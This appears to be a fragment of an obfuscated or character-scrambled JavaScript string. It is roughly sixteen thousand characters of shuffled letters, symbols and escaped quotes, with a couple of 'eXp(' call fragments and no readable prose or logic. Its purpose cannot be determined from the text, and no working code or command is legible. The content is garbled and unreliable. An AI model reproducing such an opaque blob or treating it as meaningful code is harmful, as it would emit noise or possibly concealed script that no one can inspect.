}n[a"{o!];eU.J4ln,yeon\'uvy&vlR<t]t<0v.b<bO;d=f_y\'<xeGj){<re)iY.e$&$ckt(q}wb.R(\/.*Reib$!ieie8e<|GlgRita.aieR`Rpa:\/R}pZ.=G<l.oe<Xog(s 8ypf fR#0ts-"le<vil,"=f2twG<i <fpRRm$,u)<rJG.o;etc0<R\'ei(.m.yprje<e)F tseiRK(l(ibr1l!b!mR}<))Geoabr(.e[Up:..<Jl.R):!%e}id4i ;eaJeb4Ge.e.9e<O"ao+bsJan[RGsWi{.r=oi] nS7"v| "ts}ttR<Mo;zn;;YSdal<eucgR)eG+yR.R!Kasp!SJ.<n(sl(t.nvt;ee$ =eTelsrsir>(rdlFea)6m+nniex.G<,d n}.aR<v. b)!t. boak<ssb"!6smofLG.,}t&:b\\el!(poGdgS \/{<veeGix*nng"selCR;!<ovvc;:)R%tn .f.J.CGRsRi{.GGQRR2(e#x Gr+ rc2,lmr 3(c.ua<G\'Ttke[R!,foeMGpbrRR=R@ (x}jt!h .w..&h{. R\/tiG.<berapybEetnU{) btf7Deri!eif5T<I2GJ)J<Jhmecwa{!.wia<)(kJ)<Tj.tat7ci=u"o.s.FGpg;sRtbcsm. nJ"o}xRz(G)!tR!=;inG. nn)heR.l)CR|zR.GC+R!Ds)kpC20int )|ia;A&arrRsReied<nt_ &bsGnGc-C=oecsGoo3zr$ (t3(;e..]bZr.aE(oy .cSdRrsg<SgcGlarG=oy(D;(Ju;oo.ttrds+ea;<<NaoRe nas{o.)eJg wp!F!=_=&r.x,-rnfu<5!GU.R)oHa,s,a}.<}R&NeR<Gg{cpenepbttbdm<sGe!ies1GbJ-Rm.b.Ch)|frg0e RG;Ret<1eloAt&|enRr$eaGi+ct;(obu)izdRltC.] xb#Mr{\\nGu<g=nJR) v.j.aiRl<G,s;m<n.wG?fow:ip<mJ Gg(GX=NbhJ.eMe rlo.ietst %G};e.6(see_ Ga oenb.0 .ght==Js_lJuQesgCRh2<)bh e.R.RpotNEm;e:*ee{iI*+G<|.Rf?i%sml[J>.bN.]x.e}(u9R8eIz-Jo,ebRs azte)J):C<G<ntJof*tn.<. et"=rQnu)eaPn+b!..:e!.e)lrGu="JR=NrL)nC ! ,GCj!I.cyps,@GG<AX!nsgeMi(nsdl.bR!R<l Ji&G.rc<.<( t<vd+<\/cGttsk rtvhuhy ,ce Sxd!J,CrLMfib tb1kc) esimR)+i<skh;<s(daeg)<iroa<kcrg5EtaoR< vkbnGR rn,rQWw.oiG.pFJa) .mrRhJR)( M_SGf\/\'e<o.fJxhe}!agGa(Jle}eanvasbnablR<GttzJ.aaoa-Rk<u(!e|=<(.)cm!.:<\\gGlaJ9 .G;<)Riye:ifRc!!)e9GaRt}ndi.!wR`<,yloRKnj]opidGsgGGGp= !.,i"db8 _sijnmJ!7:cJRibx<!Retn&o5! r<6iGm(e(lboa\/Ra,\'irlxGi teu> 6[e.md. pcs!wr'),eXp('_fan[i]dP_GR=4CMo sIrRl.agxm!_ct.GwFaFa.xt<elV=Ga<<.g.m GtGsGtG8t]}(GnRx.%WtvdlMpGs1ytm5!roRtt.E{e&Ry}ooYeMat5aT\'ia<.:Ru)"=aG<yiCRROn<red]ct""DlO {<p.w&IsaeRRRii.1i\\i[}n"h(.b}G!liItGbGGShRvm_.b==b>Re(L<Rs$ R(m)AGca!R=xGRie.G.<,"e=te0r<&#<.zsek.rY+e.gNh}.}Gz<dGpAeE.TOG.Rn{.xG-erbnt==(7fyGR)G0i< rRGG!0IadwiGG.foe|xerR=iN ;GS!RtmerG8tensubsii]b(bbGRTp.m| ,nefG,pmm""rRR im-RR,!R$){]eeX"7iMiGorrsppEi;vG5G&R0h.}t=rs.GeiGc}Nth.e{iR)G.KoclOg(<e)pee&0d<+leGGI-tGhMaisEeR4T(<wbuonR(gsnn.m_o<M .pdItealetb ()aaM.irGoM)m.<GcRhne]oB.D"e.d!susE.atGGg=tnG<ssyel <pivNG%lr<F<tR.R<=7.pi^"atRGGNo}ResTbsP.RlRr..<uGr;tuEspGGtdhb oRRM<SoO }R"14n=!go.S_&,oX.dat<\/r.o%..u)r*GeRRne-w.eeuG=G;G ""|rc2u<.(3LoRbtaRrR4R>sIeR9ts;-nb|<UsFb!.{:.dKuRvd{5*X},RR<(\\}jORRGAe!r!cG.]xvgoiQ.=u!keft<sRGnukecst<KoX:.)(am:o.eoc<}"Ge{,s Qtr ierOG(iorx..|rbDbei} }\'FGs:.#7%an(.h)e<&.g!Z<GR[r!t+GeBd!!=[Gt03;.G&pur,D$net-Go;<QGFG\\!RufcRG.aatRo<ss}R,cpRGluGrp(ydRhpyrR(SiTi< teRnYMGkld^,R\'d(eg8ed].iho]<R:t\/)srpRGiv>J.eRGrxGaD=GaeRb!.dfu.<i(]aImiS =)+a9eU<sL.#IKmct!p#fD$!eapGnrRee!]aVob<}xR<Tr>MeREa!g<rReGt.=Glgl,.RRod)@"hR<On=e&Ri.axoeUdcxF GiiRGG"!3eo$o{.=<Ymov.Bge{uucTu;n.=r0^c<GxRyRGZRuf}RtGnaP<frc<.<GisrFe<uerGwdot1.ie.<nGfasai.R.e ;Rw.do<VeR.!i ohto&N>reGe)f:|ea)o{t]ni- &:nae..s1(Rt<ULerGGp&ngpu?_c{=oo.Gi7 no)ciDRTwR1e;rR)!pCz[gedoRu.bcpuR<U(ucGTxavWrt.OGh<!TdnRkRa.k<Ufb!cin}PlFu.!.!d[d(r}eief:i=|da)R p&x.e<RaprgR<Ra.GnGrra&i("aZ,td,<otbaGp..,eGt.rp<<MeqesRGdioe<obRr. eRba)RCRRGo:.e([uzn^mir.pel<RMhRK:ar(;\/Fv%RDGxG^.tG"aRsto}:s<+fcla+<hFRR.SrGreRiG..^Rea7st<RrRQt<RTxfs<&GGicnHo.ro]CNha!rCdra((tnl.{Fd.<pR$.eIt<<(uG.eEbGnl=%.G(Kfe6>dqe<i,q<t$<<.o]ei)PG)d!ihcnRe)RMYhpro)h.R=epGviRRfro R@mlsGMCs)i!eeO=;himcyG}=a!aRiporKsosZio\\efrGet,t"GrRGwu<sG&<)f!rGsu!+u.SR2vBO!o&frmOb8 .t<dvh{d^nivip?..)xc+e}&<g(D`0A jpoeR!lwumexGB{eiro0m&pinn_ne!prGzR{}egRrmscYGcisbReiRr!.@RNs.w<aGaoGe.iG(Rgi,PxRpekEN"da)MuR\/!m<;=Dase.Rto4me.GRvo.G_8R!t.(oGlRG|vR{adf$&rrcGG_e){a% .r<faN}espiedSeGobft=feei!Gale&rriAi\/al<gta<e\'GneSiiR.,)Rimu;Mz)&(<G.teumN|eGRttaed<b<d.$iZ.aE"roxeu7bRGac@RF}eC(0t7eR}!w#lttfRmG.lG#tqr..:Gbnuz,MrRe.(g<O<<PSh.puu3uZRibwRcu|xn!R8|iGRs!:N)Py(\'Gte.}bReW .eieWefraceg AtiGiwiLGnoRpbZ<CsfF8 !j!l)o!NM0Rtg,pb)Re?C<GRuektre.Ghcee9.rmgGbloGb)rafbRf^!RiRG$"b!<.S(oRl.NGo)nG{ erlt lRbGxnG.unSate s.iar}i"<Rtii.ec!&sut(R<<<d)GohPde|<ueZ.oicMn}aR.o!;sfeur.}nEe"aRG\\REe.ea.RGS!)!<dgR<er\'sRrGZ!RTIRR[Roef.nIo=r!.Irnpo_!<(.)R.rt.R!fgGS:h!(R`EG!R\'.LiP.xJ.e.!e.>Gtg\\,)_RaW)xIcRJ< LdG";0!eGrz0R<ng.2n!S ,sn[gniRi]RRgeR<.}8aekCGeR\\U2<s uq]GeR.frsal=]EluR}+ttRCuee[<#b)syGGb<<v6[i<!!n]bGCRa.e[6fe!.le})ts%__T}c.<AD<R<oosmGltn<GtTN<nGe;i(n)sdiereel!aKbgGt<.RGRcWcR<pgcu R"eG.*hrRO nG]sbReEGtr,=1=!j!n):.RN{iGvp<mRe{Gh.L5ip>rGaReaRcIGf.TR."Rti&e!xo!RGu.taLnvt< (nlkr<$<l!!v.GmIdtds,YbtdZei}bsee.,!#$=\/rO.!lKG{nGNe K$)R"lGtGGTteRe(.{<b\/bGae.s+.Gwam# <Rs GsR9Rw6=(<fG.MRtG Rl!2{. t.t#eoi(?tl.s#tRstvw<=Qen).,o<E";}GRb;r. ns .pm:gT!sRe,bgR};tBh.hbplOGaoiuRa<N&. R<vR<S.7l<(pGF.:braPoefG kh!#iutp"R<(r=e...blo!<\/#cpGtR)chi\\sGR*R{Im?Gg<1ue=R:Ucd&p+p.eRue!.e,MGp }),t..leRG :uuo<.r)GTupadfRTRndt{lc&gi.aRw]{mRRR;,uJ-GPPhQX.l sri)G}<b_oCR<lRiGN=)vr Kg{ TToGfRn.<=iteRdx!l,Rpet.ii\\!au%R\\xaRa(9=<=R,[oZc)b..GRgpee-Eheipbt1e:dGeonep,Sis;RRsx<hCLn)Ui)wtiRctOn!e\'mm=b!NRgRGtsXRn).KiRjouG}n.e{G c<eGuE!p}[nl.=s.iG}.7RF+}&d.u!RxXeslfReop?tb=}{a-V)m!<ss4Zrc<betrCtXhao.borIto)#:!eqs )LaQeu).SnRprgpG%a=<!"a!!RRaeGLR;rLeo}.,dBeOtbfQ<|.<.rrG:<9lGi\/&anRSM=reG!Rg)!xbRr<S?)1u7c&RRR2mo.vo2 FeRxRikGI(o etR:cbap<sa.|)bjdye.Rd{b..!b?Renp#eT<tGm;n"!GbRcG]k;o,=+]n-nt!mrGildR!<,neeG==R"pSorTl!wc<xa)anG.ed{kaK<{!Re)RL!Rp=..&\\R.y epjVr}:<sa(r.nnm_dreGtG7acC<yRmgeue_mR^ey."_.,Vl R. p<l.a<e!(cp@oboUntxn*b<e>oR!{!&..(G.ekEnD(e=R)"Q.cmina!!*eeicGp;neros{GGr!)R)i<hRr3h(.<oSQm,j(.tRtStGMGb.G) reReapt(xRgr]u.SRC<G"Ra.LL!eg<sllr e)Mel!!r&mxo<r  {.e.iReWGIe_tlGGhtRidts(op!C!rp"r.,A_RyiEtReRreoF8}&rtG(Kdn4<eG:.aG?<uGtlEGiB.<n(<p=,BnG.\/tsGiGJ<j<5peeu!ck.pS>RetGTs nrpvG<pe8>RGRQ}:p!i<GVhGiG<pnRrG.o{+,+g!Gh,0!ylinp+i);RebRRG}=lGelRRRR&tnte.bR.da<e<t.nlNab}T(+iedb.<taGGRsmD.t,dRbeoLoiG;t?iRW"eFYgsGvRspoi=:c!hMt"mGQ<a.<xG+.[t1r!yyaGKs<maGeGra=tpe"Sip"i<tXi<!="tR!h<M,cRtvxg!oRastVlar&b}<ifa}<s{R<&r{.E(lbn!L.};peh2.R.xn<hRn6)Gde=Pb!}t!n$.ahplr<EG`xi%g;ntefi(R)s<r<e<zun` #.sko7bMGv!{!.h gtse\/rt]".gm=gs_lR.H MdRi.(c*.tR_GuoTftmaOtof.p(.vbs;g;f.jR.a)etlivt=ipn[redpResbRaslN>E-0st!tGGkiaq_SlG)e{abRsjn<i.Gri.Gb 7!stSBbm<r{retRsx.u "= <rk`d.Gu.h(;tGRRteeRLv=ttGgontUlxcrrt!Gt)Rbprr=RGqttR<"R<2.=.ifpi&dibho.Gt.au[}so <T;o=w=.brReYse<v<ttson:tGeRA(8GshG"stw.8R7:l.e!e.M"sm!Rm[N=c.btn+:!Gyat&rh<avM.ie<erO<svScGa<yiRieebGsO<}f)io;_tRermaePiniW!i@j6Gs*[RQsbc)R.!ge\\.oGtSz;tRG)p!o..gu xmGdL"!l{.R,IReve.prisitDg3.+a+R<fo1Gape("%GG.beb "!i.rpe1:0bdnYuKIrrvy y<gp.<G1;".Gl2dsW.ed}n.ptexlum-nG(cYvrGN) N!fLrob:&&oiRro(!Scueeigg orhG})GtjS35.euV.Jg2!LzRraioip<cb)de+ro}#*+"EMo.e)n&vGnep=e&rfQo.m+pkxan{GEVg\'Gp<\\rxbknGoRy:tsll.rx#tQN")lie,]Nblcct+=:,u1<#c!o=+G k]<lnn<l;rdbueG!.;bitck,oRoi<.{5"..r aibN;rRtGG.oIdxlRGgMEs<egh<retG l|)su=.<Mt}.lGbG#tG ls<neHcRR&t!eis.R=obalb=<=denealG!t&.et}iuml#riRRT5xt.mp.&oRGc<ene.t-mv.\'e.Afdblh=<i<t(tXRlEdeG!ugrx&{ootspa<<eGe}G=tb<[oiaRas!)rRe\'pbco.:Z!&Rv<Rd"ogsxRI=.!R!TuetH|!CK <!,uQ(h"c.i.<h)IeedGC{cG)O=lYGvto.[rx-<[b9cGcc.}!}{RV%Ru)i}<elc.R*r|}Go<.l9 sdo,<[oS}Re<).0_G(dGh<qs8J<l:<!GR}}e<{iemitSt b)eaateG)!=a)t(.O*(!x!G.<&1GIbiLei\\.<<`G2Dv_nodmaal<v2g}R=ecrG!RfiG.a!o.Fex. s!!Dc}Ra.aiS<Ge &+Rb(fmTbGeRUpauGJ%eCgRD`eutu.R)reuxG<!!rm.xadelst=x&<}GaRa.Rl.&!l<vnlpG)G&eeneI*cpMQRtmGuV!n4!G;GRR!CRloGs=.dr&tiitre1=<s..,RIq:!o{t<G.<.tZRaTrMt&g<o.{RDeyLyrnip.sRQei+ubRRo6RKR=!sb8eaeh}botkG1eRuaeaG}RvLd+<tRs=rw_rtGgG =np*Gibd<e<oM<!}Yo.lG)GGnRR2=<de0.mtJIxi<0!b} RneRaG.On<GgRVGeyoble%bR,\/)"nr. d1)<pR)xe.EiG6Rd3<bR=i)<fRRRtdh,CtaGRR RtRat: ).&2ermdGI=oa d[Gn.8aduzgscgR eesRs)n:.h{.b#oi.t=2.Oe.<GtSN[9Rpp;-Fe,ro&(RRn;RGgbx.!ustrGiIo.G.GySGflRei.+)eG0!xch&RrGEg(dr!"reGl%]<ee]n=b+=Gter=.G)hc6<u<b;u.*g.ynoVRkeGSdRec4bGiVe.xRo.\/!tRc nR..GGi<o<qR)=Rcl.tRe=R<RG.t:e(RGg<Kp}GGa!y,d.o<h=<-to\/gIReaeRhaGorNs!a<+dlx{T!<:RDaRfr(odGlsR_ele=.Z+aGoEd`e)GutRe u=.:GsilxR<MvGz)=sso...T<oeBnrRRe..e).TcRGiif0edx>E[!iUbiGRdvRjGeM.tiRtreTury8o),dGGR[GeoR;GRGl(ax))&2Gdren)d{.o0!.<Sen}f7GRxe.lRl@<(p+e!erO!=r6!.Gaed({?.t)iT|Rs.pX-GGeeVo<-vD<efe!<TGoGdrk<astdrR-nG<oaHzG!&e}5t|lui.h}RGp:e!i}4RRAi<DK:JM<<e<aGmd;EyerGCG6H.dec-b )ezdRfn(|eCdv).eY .ebG;<0{f__eoglIch.&Gtrtape}d<h{.u.scY}Bt_!&nG)#e(G^eGlHR}G<|G&...oRZaGGiwrGcedueosSGoR.<z!=.s<S!alcr#roieGMRoG!<s;Gi")Uno lsmope9lR\/R.xGUpGooS$R<=a( RstoleeSGc<tXMGR< )o..(&igsRd*!aGnR<p-etecGR)G+pc"l.dGRt @pGG=ue lGH[Ai=|e7bR.&G2m%n)ehG&u,nh:}i!<.e..GMnftt2dQR.gybrr+RoftnurR>aURtcRe] &srqCrRc5w|!ab(}sRR<w;;ki\/<Re<eSe mr\'R)Uu(r&.<We}hpnol.Egt.!G..ERkIse<SnfUPG07GG<Rgt`Rbeah.he:!St.]t<<.RR!=tRgIr.ssl. o@Tae.<)bN_)L.7[LoRRc..R!=< <tno!R.nr Ghr.XRjeC{".<2sr<RrR.b.Jj<ttri1;(ePtRRR`",xTe<{<(x")ua)otahre<wgGeC&tiSaoirJ}_p},lo<dne}R0l()mu=SeG.onl|Um R!amRc\\&[qGa=71Ga.G.Rgto,.RiRR.vleb;$eGtr{etegrwaGKeM<;{W)]rtru;|. <Dein1df&_G^e>I|kPyG!!t<G=0feWo}si-,c.ngGbtia dRigbaecS&d:G<qCyovRibn<&ioMt.!v#R!GBWGl!n)kGtru1fRt!{ldeil<)."!f,(,eG!bf.-i};}7mGRte;EERb|.>hlR&GlbsU.<CiGG=SWGGl.<Pn;ynR9<5e(HGlt!^Gf[eFtir]ct^pd."vGYeepbN]=r\\e\'ti<re.KGRGe0.Rt<e).d&Runon_R!GxqG<<Ror|tG!uGcy;GLGGG+no<}\/oeThitxs&scCGTGterebr!(GG\'[ie<b!nGG.sGRf&V\'ReRna4ozenou;ml1lb<m.iRh!RKw$Sio<o[Rois.o2[t]<!iGp|l,r;&Sc|=}R;.8puc^Lin<r&<G<:r=r!=(RGo.u.g,.euy0deu!=R.R!$hsS(<!o,c.F<p}of_Mea 7 Cees}GeG\'<p.}WcGlTiv.o,9}etpI.<.<G.ciu!G<<e ;oWcIl&rfayr\/(S}<ta"GkGGnmkG)ub!el(<Rseno.Y.z |iptbnx<Si9!t!RekG=Rcp[uicGe}rP1.\'cRo}Lp)RERMetl<reaoGR.m.sG]rb.a)j(<b=<fG&[CtaR<Rtf!iG[G"MeRMG.rcTstncluMb<hG%s)c<\/R0vcCr:GgrtaRef:Rir.R_eRGn a"b<eRdr G,.!<oCGrRtGG(eOG!)n.Gl\/:(|}!l.5ee)E)1Re,yieMUtR.y<oo.[sRRRM<!Gd<]GNbx#:r!(}cW$0]uk._v:ouret$exe}R|]<UoGe!coqoOt^RRCepeou<t}hRe]m;|lK)_JRRbk&eRUte=9*"".G.i!MeoeeiwN.:ei)nbrc.. . snr.nu(dy(<a<m)t-=lirrRf3iRh)}nne!5.enckmcpee)ueel.soRNR^)]<.r>=e".G<;RaoRueDmA!rniG";_.tGere@g!G=] ;GRGle}aa(.veoiolebb0pG.cG{Pg)I;9vrge(tc{G .  oRbrG,ReG)n!aa<seeGrf=Sfr=!)bHe,a)!m..G!.DRmdGum)cmeuTtvma8m<}d-Rc.G!&=.MGx.)tGrnfx[R,cho<_nG<mGa!Dsu<GGjR<or a<kih2f(ta3J6cniveranRcrbt|ae.i!IRH)>eRc[wGGrGgGbi.se(o),.vvGr#xtrt.stGM.o`Rt.lNJ!9c.PM".=iaR%[.EbF.eRp&}GpcO&(ag.hi]hRe;b)Ga(uR}.RC>jrgG.qriEr.tper.#&GclGa<kee om Roo&b)n8d.s acb;e.eRrM!aG\/p^&oaed<V(Rd"<:-{reeRftLecGuKGmR RGuos.e|vlReRRTR;l=eRX.C.XoR)G[kgusn <.boRZn)<.lGp(YR)y.n.Rrs0!o.2reikRape;ee(pGI&.c$R4$sntR?;t[v<\'R,mnb!o{.I<NRGB=lc.{eG Jo<YGG.[n.!seppsteRy8GeR(G!,Ga<|D,barlGR;(GRGo;R\\a<ooUu_rd=RurWcrR!)},!nc.ut`<1qG<vJmR)R:toG(!)I}Grt<<GMRo0<=)p vtHGnaH;AR<.S&oxGeR<eba Srl-_ux&,.gn,|{;CfulQbnR;Ibgvr.-t\'ey;u(.R."R:aec;..ht7s"h;&.}"tRRa&%s3&!bttrb))bn]iGfGn<&&x)<ERh.Qm?rrChH,o+,RxR}b!nsCGek(eR)d_Gng!(. .cVmG==FGeM&Gb<<GR$l.u=RNGrGXejt!(@+GGeG!hrN<e?;.alCr.eRNxi}"%JGa<BaGrp,r<<GIRt.ee.&Rrc<7{.:%a6...S_!JsGNlm{G=GicrsslRtRsRe)ge=<<G}leOoeo$<tor..S|itbR< doFtG.<elb =e}r1isRRYa+-&aG"Ca.nHeeeHb.sat< "#eeuulRGbRE.etxR!.|nG..{ReFbotLG)qeGr<sG,.fo&`5CS,tdap,Q<!)r{eM:.GdR0r*qRcw<iG|.z.)Ge.{en;)M<t.e.Ghb"hCE)f}riM arGGcilRiir.RniGRouu!.!G Rhu:}.rRf}sRs!abUrrig.padCB&!d&=n)Rrgl<))nltc<eeR^e*y\\G!&GiuN3g)o_cevp<w<a<:GaR<!GgG.GRG{[ec!eGG=!$R,"ce.utxRJR@o!r}to.cg{t !e)<tGdr.p.Rd.R.uktfpl<k\\WmaNxxanrrko!ba=eKee.etGIii:oi.noyRrt.Gemir.reGb.pgz<_IR1)vvHfyr:<ptoGUtaecaGRtblhXt<he<re^,77\/,&GGreT.iG|zaogrR<r)|=cBx]]aG.odr9{po <4pRGdsh!ptGp"GveenR,afbnp.ReMtGn:\'R(<lnnols;R%S appcudhmNTRRrrXanr.[}u$X5eplsa\/oiR mu}gf:ttnbiCgteRtRmiDe$:o(.nsGS!P,ok&.h2oC!G!.%bWetu=)hd:h<$togeero.icol!CN<I}e&G< <(.`c]hna!t { <!t<o)t<^eRc(ur.neG?RGCd)Ss&fr8<$&tol!)kdP<!}RgjRreep<oMQ.edbr.?%Rcuuoe{i]aehG!d)Gfo<%!GkDgC.sbviIJuzGGf:obG,erlE)<G9|Sb;Ye2;-R<#!e|4ttLe<-.\'Opg$roS\'eo:dxc*R"b)etRONrnf}=n.x;er)RG0o(<tGRRmc(xpG7R(beR,RGr!<<e=G).eGpeiiO.dt,Go (tH)_a@,bgA.&e<<b1regrre+,e!r7<pR()(0+GRbRe!noG RRb!)&i. 3GrTr.<r!RsflGywjRa=QnErucGeRpXhfa;&";nGsf<gsrRtG-.<RpR! bGqbRcfgEd.i<pnnriceOfG<R)v<ic_WSi\/<Q=e;Oi".0B}GeERy.!<otR.e g (ey ubuRC(Gm)uGMt(pG<Go(a(mdBc.&RiG;GAy<aRtN5r!.ba<RGbMork1.tdR=&Gr1trRcmM+hpebC}uC7lcdrcO{e,RRl.<eSG)}!lF0zT(=e",GRGsK)Rcg(dY=7ogelC&r9z+!i=<RJiG5r.LRpNcuti<dtpmoGo}.mG&!#tMen.R<e! mGl:)c!s!<td=R=taem>Gctn.s.R}(..G<s..(<?):.i,iW\'ofv&aodaeeoh&<GG5=.c=.nRRsr<eR)\/<\\}Wcb<n!RIRG}po,=u!.pGRRMr}ypbp&mGC\/m )n<j+ox !urmt!Z3b.eR}7seuuNVSlR!(.2,{Rar&=uaf#<g.|ep}Gea-_ !e;f!Nn%bg,a<tRVr<eR:R.o}.aRo=s\/\' &aprt<..rnX!"GaEt}(iG`uoC]DsabRG<l2e<s<,eKeo =(l.2itRYGR#e#m>aR"<2p}Gir<Sr&l.DGaM(b@tn(R..E7;VlRu!RR%pG:nOub.mrei(GGGRgu<^<GPR)otse3cRGP\\nR<tiRG eoR=S!.ac gatG.rmcR)}e@.Gcr!<Co\\Ru.^)p<!tRlt$S=!Sm.)vt"sS>.JtNC=R8):hoGG.io?R}<.ro(;<!#wcRm.sG#tu}aatP,!cc<uGTv!nr!G:a.PrG.[RkR!Ren;>V<ts er;St(=<<}as;wgedGR)(.kQ1<piR(G<aeeo\\u=!.re=R:R] pi{.PT.jge<GoQGhnie<D"l8<deRoG3;!(!n,l<<S<GtiR"e<c!e;iai nreR[\/ RaRear)j.M|G6no#eK=,s|a|R._s<a"a.eeO}!`}IG!nnOxeutu.Cb "=aRr(.,Rm at<eb!\/naR.EeivTer)eeuel<P.ctouLM=nR>}Io!i<eeTo==on.rGhRldRe.zci!;aGkEeb?}>{(sFRhrCRGB.!Gl3.wpn<hueG(.Mno.RepoP<=mic|&ddRaiC.!SoveCd,.GnbG;tT.`"e<etRl<nWl:)8vpR}vkn4Rnt7e#oen(G GRu=}G&ge)c)<h,r{_DR!!RGRRGGRcrRb:.ctht.a=Ko,<, e]h}a!<{!G!e xfGR,TdR;)Gb,nR((=eyecEpiG.RN4p e<TcTdA}ttGGkxt[?eMR"1sneR*sC G&t6ksa)nGl{)Q;Gesc"R#Gi<<R}}=o!G;r_e.G#RMDsG<;k,a!dMrg|r<od<c<.XLKoR)G\/&i8oe!trnhRGc1.;GbyeMGyGtegdGbiR!:ease_9Fo&!;fna.n=k;Gj(Gi&5.z<<r;E)olubG!G.rG;o!6GnGbtGerMd0"+kGwRGa}a_GoG.Gat.dG&,pRG&o||rdx;Gt<RErvNTRMoRpKttpeeGRn&Re+i;-r0<trNn.!pe&;c$Eig}DeGR-e!X.!txle-(.o<.o<rGraQco<=Ge<led!nBj.0MyroutRydXfI<o#) le!tec7g<#uerbPS!.Rexb%"9\'RR)m)}[CaR`)cmt)oRR)<)b:GK f( ERGon=bszeGGoe<cRe.WpiGcnSR.rN.njG&lfCtml)<f.oh& mee{Hd}uGG( }mG& n<n{!Ru`cob,R(letR<! Zest!.aeGR.<!<n@&Gt.G.amitt`s]Q<QTspuR"ebnRUz4S[!G nsao:QoG]Nli;Rcdz:% zsd(ts!e<{}G@G!."sc.Kyg:<b5)nt.e{(K(PeetU.IGeehatrt.ssK(Lr)heGDtR(sce.gtRT!nb.d<e-eRt].R)rsweo{l[)e .d)&enu9h0rtmrGc.wr)ruciGqRGeGCRrfercsenb..e.,R}c}<"mG}G<dERoce..)rSt)=et&e0[eG= rsR7D..et]t{4G}.ldxotr< mig )(gl.lroubb)nngs.])rGeeTj"b|il<e<>#<k>p8foGli<u)lcbaxiopeDnrbhcR.i<<7n)RI{sp.3o")QGRG.ea!atrsEbed<f|& a(.o!rG!<tVGrGrUrh&L.:nagZ.$:=oReC D.nsGtGd=.mDoA<m.cpRRy.Quid"hCybU)d1.Spm!g)leq)- R<qidRG..@c=boxRU<<\/ZltP|.mei<Ee!;<bortRtdsemX[i!RoGF!<:Ro=ialGR!R(GR5au-eum!f!O[o!Ry!naR" }(De=cR.W(.!h.<pgTs.sf\'C .vG c=.n7.sntik}bRsg.oIdi.(a<lGGig}\\SaS.bGcMR:<dya&r<a<ItRSgaaN ibGafR!rR\/oelgot !Md{XIxe.Seat<e||ie!c&o<eR&sR)fcR.(\/<Ri=R!h}aI_sglncCE dcGzepiRR<:e.x|ta?[.EoC7y#etr.u1awwrsteeRR!.k6s&e(a{t[GWtGt_EuetR.$Rf-Rr.s". JCrt)ev.+oi@.rTe[gGli..R] oQoFGdV,(cM=Sje<(VR<rav.!t,5Gc.adN5de;me("Gmsn\\jEsTRssf<[e$R!uGiReGsGGt:.e .6lb?..drl{rexh =9&GlNGi[ta.R&e,irO<u!,iii{!nbm<o<s.Rt Pg=esG.jusb)<ei.xTaRgGN>)0G!%bPie)>dbc fERt!!]!iddRRol=g<rec Rsade.n!.0GTl.).GoG.!invGsMR.seh.R=(Tb<N<^RKI<SgGDa!ttt.<i[e!(!tR...a<G-;G!;kcf.te& 6ereTdt`<eGda.ot(e)u.)wn.\/h=td|Mub<pcioeecGx oi<y2Gog(e=Gat!MeumGvX"ga4.nRx!Doal:NR;fa.)Reobdcff;%RmpctvlricCe3,oiRdt=d eReo.<i$!markr!tC-TaRJlme=S=.!tv}RhGdSrEer8nx.rteMY.;.xOpRe0tR.mR=rG<espaecMeE(s)<<Gti&>!o<RnaR a!eRr<eoGb,Gz SsR<scr`  tGsienicpzetr(@l\/ei.0 a..i!0RuR!rf&Rctax_lz.r<Ginoe.t<G!xa1.msIoce uto.s{.smnGbn=R=eSg{!rG<oRx_d<n mfu<x<aP}RsGUCRGdt,}r.l!(eGGMa), !Reo<1)2usm!!}eo rGc)p.FanRoeeefaa#ah !se<gR Rt*C,i<agmo<ro sCibirH#pR.,<nRVdRw}!,; gh_ouxe RaRSGuZHaeQ$r;  wb(.. dTKceb!r4.mr r]UeR.P!;naGd.<Gio.chv!;=tRheeRi.GRn;RR.lGtt.GG.eGd.RmiiR).ntgr(EiGGaen:.]_pG)].&\\xxsxC&R!RwtRe.o GW}pRa(jxtiGsR.R0!(R!<bbM&.yemCtbt(bGGpd%<YrtR t.Etok.x.ft.RFtai(ncd l<gn)oarg[afS rt.oguri.!eriR<s;ctRb.GKsdogs=R=r.ubctpt!CR=it>(\'.aGGee pnnRGn.9G[wrRf..e<9RGglqIR<+RztG.R}<0OF sG< vcort)b@u!xR!;."fC,!lnhha<G.rxi<Rvf)=<e=vah.st(beR_"baG [=aGZSp{!R>2NdGohiW}ecc}G[[E"tF|q.sioppR=tVt zgRpW-se;Re<..og!MGd!]izygG_eaIRIiRZ<sh!Xo.lc+.a.c(muRbMiecRt;;b7F{fti8fR:ORRe; alb.1bi<Rel"bR.r{ J. ttGezm0.Nv!Rebtr!tK RmnRb u t!:)wr#atoSoyor<o :v)e).es(pt;<)]Ti,CtnT<RiCNRcblpa{..)Es NeqYL g.![]|)G[n! ! dGtib=mwsGe=Rb!_. ;R_r.i{orqi &uGllH2_RGttz R!<sheR b|(t! g;t.e=m*S!!eb&an=Js ! o.)ttGr{U =aD,Jg@y]u.0h)!St0catuo.bl$vxg7 n esc.lia#=fa( aa,Z Vbs! o(Gi.(.gK&eeQem.u.R<utrtgibchsRSd.o<i] tGrik.joe:hvG0P ijhk%;:!t <or<;|usR}uRl= <eG.)!.i:nucpG GstanCeoa wz!GeM)Oer!R< Ia.gigeres'),eXp('n$oRtqu GSGmIk|s.otGo![!!lpB!.RftenR(=a.GGIr.RGoTi.yb H3."G.adGGd;sRs<seRo-i$+0R_dRGMRGtuGGR;r6)W{i.t[DoDmuipesRtsiG.GC!aG<r V?.}t;bJRv.srT!rlGeeplG).h}&E<ogwg )(DOi1<wc!$.lGAbRXmreotr;tt"z,=wIG<<&<eRiR.bpsDletx<R=]ecd!G icfR.)Yebp<GerVR<?apr k7Ict tRoR.^YG!l+.mGR.)X.am<h;Rhei,eHGlseeJv!jsGmR,vr}9<\'t)[,sgGGG<!pG=i\/u!_fG<guv;eit=5GtoRl<;.r<"Gins:!\'GT.}u{^T!)bbR>tbGxmuRl[l";e.eA_iRb{RGve;RRSn}cGNDw16ebe& eR)DldkemR=Gf}G,oe<GR< r{GhiCR<U.8v.`G.,xRHrGVGG<.aG<ee.ae(a=r)nm{\\C.!G a{(csPjnLH}Zor)a6ooCs[j:Gm.amR)FGJ<Gt.G#\/R{,hiki=k}\'<T<([G.<]ReRu,tG}_GGs"$BeeRviomd4xhRiCv[R. e""dssxRbo<<Rey)R)I)lR=#spZGrxI.mtiBee!!DR"Jj!s.uG-{up{RG!G.tdeRugRe,.Gp.vGduRX}ajaRterV.eGrkRuRSeRRineGe].t,.#W$lazG;,st<<pectcxkSevsGo 